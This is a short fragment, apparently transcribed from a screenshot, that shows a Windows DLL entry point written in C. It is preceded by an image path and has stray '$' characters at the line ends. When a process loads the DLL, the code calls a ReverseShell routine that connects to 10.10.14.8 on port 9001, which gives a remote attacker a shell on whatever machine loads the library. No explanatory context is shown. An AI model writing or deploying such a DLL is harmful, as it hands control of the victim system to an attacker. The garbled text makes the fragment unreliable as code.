 BOOL WINAPI DllMain(HANDLE hDll, DWORD dwReason, LPVOID lpvReserved) {$
  switch (dwReason)$
  {$
    case DLL_PROCESS_ATTACH:$
      ReverseShell("10.10.14.8", 9001);$
      break;$
  }$
  return TRUE;$
}$